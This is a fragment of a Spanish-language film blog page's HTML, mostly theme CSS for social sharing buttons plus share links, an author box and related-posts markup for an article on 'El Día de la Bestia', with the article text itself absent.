            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fel-dia-de-la-bestia-el-infierno-en-navidad%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+D%C3%ADa+de+la+Bestia%3A+El+infierno+en+navidad&url=https%3A%2F%2Flacebraquehabla.com%2Fel-dia-de-la-bestia-el-infierno-en-navidad%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg&description=El+D%C3%ADa+de+la+Bestia%3A+El+infierno+en+navidad" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+D%C3%ADa+de+la+Bestia%3A+El+infierno+en+navidad %0A%0A https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/&title=El+D%C3%ADa+de+la+Bestia%3A+El+infierno+en+navidad" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/diana-vela/" aria-label="author-photo"><img data-del="avatar" src='https://lacebraquehabla.com/wp-content/uploads/2020/05/DianaVela_foto--150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/diana-vela/">Diana Vela</a></span></div><div class="td-author-description">Diana Vela es Licenciada en Comunicación de la Universidad de Lima. Magíster y Doctora en Literatura Hispanoamericana de la Universidad de Buffalo, Nueva York. En la actualidad, enseña en la Universidad Tecnológica de Pereira.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Diana Vela"><meta itemprop="url" content="https://lacebraquehabla.com/author/diana-vela/"></span><meta itemprop="datePublished" content="2019-12-19T08:25:09-05:00"><meta itemprop="dateModified" content="2020-05-14T11:34:55-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/el-dia-de-la-bestia-el-infierno-en-navidad/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="El Día de la Bestia: El infierno en navidad"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2019/12/el_dia_de_la_bestia_1995_1-810x474.jpg"><meta itemprop="width" content="810"><meta itemprop="height" content="474"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2241,"live_filter_cur_post_author":"31","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "68";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "23";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
